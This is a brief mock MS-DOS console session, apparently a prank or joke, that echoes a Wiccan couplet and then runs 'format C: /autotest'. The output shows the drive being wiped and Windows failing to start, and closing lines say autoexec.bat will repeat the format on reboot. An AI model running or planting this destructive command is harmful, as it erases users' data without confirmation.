 C:\>ECHO Bide ye the Wiccan laws ye must, In perfect love and perfect trust.
Bide ye the Wiccan laws ye must, In perfect love and perfect trust.
C:\>format C: /autotest
Checking existing disk format.
Recording current bad clusters
Complete.
Verifying 16,37.73M
Writing out file allocation table
Complete.
Calculating free space (this may take several minutes)...
Complete.
Batch file missing
Cannot find WIN.COM, unable to continue loading Windows
C:\>_
After reboot, it will execute the
command from autoexec.bat
and format C:\